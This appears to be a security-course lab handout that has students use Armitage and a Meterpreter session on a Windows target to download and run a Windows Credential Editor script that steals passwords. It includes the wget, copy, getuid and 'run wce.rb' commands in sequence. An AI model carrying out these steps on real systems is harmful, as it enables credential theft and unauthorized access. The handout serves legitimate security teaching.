You will use Armitage to take control of a Windows target remotely and steal the password over the network.
At the upper left of the Kali desktop, click the little black icon to open a Terminal window.
In the Terminal window, execute these commands:
cd /usr/share/metasploit-framework/scripts/meterpreter
wget http://samsclass.info/120/proj/wce.rb
cp /usr/share/wce/wce32.exe /usr/share/metasploit-framework/data/post/wce-x86.exe

In Armitage, right-click the target and click "Meterpreter 1", Interact, "Meterpreter Shell", as shown below:


In the lower pane of Armitage, type this command:
getuid
This means you have SYSTEM privileges, which are required for this attack.
In the lower pane of Armitage, type this command:
run wce.rb

Save a screen capture with a filename of "Proj 5x from YOUR NAME".
Email the image to cnit.120@gmail.com with a subject of "Project 5x from YOUR NAME".
http://cyberarms.wordpress.com/2012/04/16/remotely-recovering-windows-passwords-in-pl/
http://averagesecurityguy.info/cheat-sheet/
Last modified: 6-6-13 6:38 am